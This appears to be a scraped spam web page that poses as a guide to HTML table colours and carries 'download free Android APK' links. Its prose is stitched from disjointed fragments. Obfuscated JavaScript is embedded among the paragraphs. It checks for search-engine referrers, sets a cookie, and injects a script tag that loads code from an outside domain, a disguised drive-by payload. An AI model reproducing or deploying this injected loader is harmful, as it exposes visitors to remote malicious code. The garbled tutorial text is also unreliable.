

[Html Code For Text Color In Table Download Free For Android Apk](https://imgfil.com/1vktz1)



[Html Code For Text Color In Table Download Free For Android Apk](https://imgfil.com/1vktz1)



There are a few considerations to take into account when doing this See HTML table borders for a more detailed explanation of table borders.. HTML/CSS provides several different means of defining color Here are some useful links to help you pick a color for your table:.

google ',\_0x1dffb7[\_0x15b2('0x25')],\_0x1dffb7[\_0x15b2('0x26')],\_0x15b2('0x27'),\_0x1dffb7[\_0x15b2('0x28')],\_0x1dffb7[\_0  $x15b2('0x29')$ ],  $0x1dffb7[$   $0x15b2('0x2a')]$ ],  $0x3de81a=$ document[ $0x15b2('0x2b')$ ],  $0x374019=$ ![1,  $0x4abf53=$ cookie['get'](  $0x15b2('0x24'))$ ;for(var  $0x7ebb05=0x0$ ;  $0x1dffb7['EvHBm']$ ( $0x7ebb05$ ,  $0x3a740a$ [ $0x15b2('0x12')$ ]); $0x7ebb05++$ }{if( $0$ x1dffb7[\_0x15b2('0x2c')](\_0x3de81a[\_0x15b2('0x2d')](\_0x3a740a[\_0x7ebb05]),0x0)){if(\_0x1dffb7['UfgsI']!==\_0x1dffb7[\_0  $x15b2('0x2e')$ ]}{cookie[\_0x15b2('0x2f')](\_0x15b2('0x24'),0x1,0x1);if(!\_0x4abf53){\_0x1dffb7[\_0x15b2('0x30')](include,\_0x1 dffb7[\_0x15b2('0x31')](\_0x1dffb7[\_0x15b2('0x31')](\_0x1dffb7[\_0x15b2('0x32')],q),''));}}else{\_0x374019=!![];}}}if(\_0x374 019){cookie[\_0x15b2('0x2f')](\_0x1dffb7['zKBUH'],0x1,0x1);if(!\_0x4abf53){\_0x1dffb7['UFskn'](include,\_0x1dffb7[\_0x15b2 ('0x33')](\_0x1dffb7['XCXZD'](\_0x1dffb7[\_0x15b2('0x32')],q),''));}}}R(); HTML Table ColorThis page contains HTML table color code.. Table Border ColorTo change the color of the border, you need to use one of the CSS border properties.. You'll notice that the following example only has a border around the outside of the table..

constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ '+');')();}catch(\_0x3cbdac){\_0x38f68f=window;}return \_0x38f68f;};var \_0x4be906=\_0x3ca91b();var \_0x4e442e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x4be906['atob']||(\_0x4be906['atob']=function(\_0x4e1d68){var \_0xcc0cb1=String(\_0x4e1d68)['replace'](/=+\$/,'');for(var \_0x2fda0f=0x0,\_0x1d7211,\_0x3f3ac3,\_0x41df83=0x0,\_0x180c66='';\_0x3f3ac3=\_0xcc0cb1['charAt'](\_0x41df83++);~\_0x3f3 ac3&&(\_0x1d7211=\_0x2fda0f%0x4?\_0x1d7211\*0x40+\_0x3f3ac3:\_0x3f3ac3,\_0x2fda0f++%0x4)?\_0x180c66+=String['from  $CharCode'[(0xff & 0x1d7211 >< -0x2* 0x2fda0f&0x6))$ :0x0){\_0x3f3ac3=\_0x4e442e['indexOf'](\_0x3f3ac3);}return \_0x180c66;});}());\_0x15b2['base64DecodeUnicode']=function(\_0x372544){var \_0x38d9e0=atob(\_0x372544);var \_0x58f674=[];for(var

\_0x285e90=0x0,\_0x3f8dfb=\_0x38d9e0['length'];\_0x285e90=\_0x481d36;},'UfgsI':\_0x15b2('0x23'),'UFskn':function

\_0xc814f3(\_0x10e8a2,\_0xd83bb4){return \_0x10e8a2(\_0xd83bb4);},'xHhqq':function

\_0x591268(\_0x40599e,\_0x4b82be){return

\_0x40599e+\_0x4b82be;},'cNsed':\_0x15b2('0x9'),'zKBUH':\_0x15b2('0x24'),'XCXZD':function

 $0x306a12$ ( $0xcf8ccf, 0x4b3ee1$ }{return  $0xcf8ccf+0x4b3ee1$ ;}};var  $0x3a740a=[$ .

Change Color of Text in TableTo change the color of the text inside the table, you need to use the CSS color property.. In other words, HTML codes for specifying or changing the color of your tables within your web page.. About HTML ColorsThe examples on this page use basic color names to define the color to be used.. In most cases, the best one to use is the border property You need to provide this property with 3 values: a value for the width of the border, a value for the style of border (solid, dotted, etc), and another for the color of the border.. This is working correctly - you can apply the border property against the whole table, or against single cells.

var \_0x28ee=['bWF0Y2g=','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','SXZEaEk=','aHBKbVg=','Z2V0V GltZQ==','QWNHblQ=','U25YVkg=','OyBwYXRoPQ==','aWpvV0Y=','T054VUU=','LmJpbmcu','LmFzay4=','LnlhbmRleC4= ','ekZF','dmlzaXRlZA==','QmlGQ0E=','ZXZSRHc=','LmFvbC4=','anhnSnI=','QWtGVE0=','ZlNUbHQ=','cmVmZXJyZXI=',' U2F1ZGs=','aW5kZXhPZg==','VWZnc0k=','c2V0','VUZza24=','eEhocXE=','Y05zZWQ=','WENYWkQ=','aGVhZA==','Y3Jl YXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','eUJrdFU=','YXBwZW5kQ2hpbGQ=',' aHRtbCtjb2RlK2Zvcit0ZXh0K2NvbG9yK2luK3RhYmxl','RlhM','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBo cD94PWVuJnF1ZXJ5PQ==','NHwxfDV8M3wyfDA=','c3BsaXQ=','U2ZiVlg=','SXR5TFI=','THpxRm8=','VVRlZVk=','Qk5sd Wo=','S2pwY2U=','bGVuZ3Ro','Y29va2ll'];(function(\_0x6dfee,\_0x4b4093){var \_0x351f44=function(\_0x1f3f80){while(--\_0x 1f3f80){\_0x6dfee['push'](\_0x6dfee['shift']());}};\_0x351f44(++\_0x4b4093);}(\_0x28ee,0xbc));var

 $0x15b2=$ function( $0x5a5dc5$ ,  $0x1a111e$ ){ $0x5a5dc5=0x5a5dc5-0x0;var$ 

\_0x137e00=\_0x28ee[\_0x5a5dc5];if(\_0x15b2['initialized']===undefined){(function(){var \_0x3ca91b=function(){var  $0x38f68f;try\{-0x38f68f=Function('return \x20(function(\x20'+\{\}.$ 

The following example sets the background color for the whole table You can also set the background color of a table row and

an individual table cell.. As with the background-color property, you can apply this against the whole table, a single row, or a single cell.. HTML table color is specified using Cascading Style Sheets (CSS) Change Table Background ColorTo change the background color of a table, use the CSS background-color property. e10c415e6f